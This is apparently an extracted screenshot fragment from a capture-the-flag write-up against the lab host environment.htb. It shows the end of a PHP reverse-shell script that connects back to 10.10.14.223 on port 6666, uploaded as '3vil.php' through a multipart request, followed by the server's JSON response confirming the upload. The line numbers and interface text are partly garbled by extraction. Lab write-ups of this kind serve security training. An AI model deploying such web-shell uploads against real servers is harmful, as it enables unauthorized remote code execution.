 78 }
79 } while (!$this->error);
80 // ------ WORK END ------
81
82 foreach ($pipes as $pipe) {
83 fclose($pipe);
84 }
85 proc_close($process);
86 }
87 // ------ SHELL END ------
88
89 fclose($socket);
90 }
91 // ------ SOCKET END ------
92
93 }
94 }
95 }
96 echo '<pre>';
97 // change the host address and/or port number as necessary
98 $sh = new Shell('10.10.14.223', 6666);
99 $sh->run();
200 unset($sh);
201 // garbage collector requires PHP v5.3.0 or greater
202 // @gc_collect_cycles();
203 echo '</pre>';
204 ?>
205
206
207 -----------------------------19768371629872863082244878677--
208
Search
0 highlights
Done
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Content-Type: application/json
4 Connection: keep-alive
5 Cache-Control: no-cache, private
6 Date: Tue, 01 Jul 2025 19:46:39 GMT
7 Set-Cookie: XSRF-TOKEN=
FnIjoiIn0%3D; expires=Tue, 01 Jul 2025 21:46:40 GMT; Max-Age=7200;
path=/; samesite=lax
8 Set-Cookie: laravel_session=
FnIjoiIn0%3D; expires=Tue, 01 Jul 2025 21:46:40 GMT; Max-Age=7200;
path=/; httponly; samesite=lax
9 X-Frame-Options: SAMEORIGIN
10 X-Content-Type-Options: nosniff
11 Content-Length: 124
12
13 {
"url":"http:\/\/environment.htb\/storage\/files\/3vil.php",
"uploaded":
"http:\/\/environment.htb\/storage\/files\/3vil.php"
}
Search
0 highlights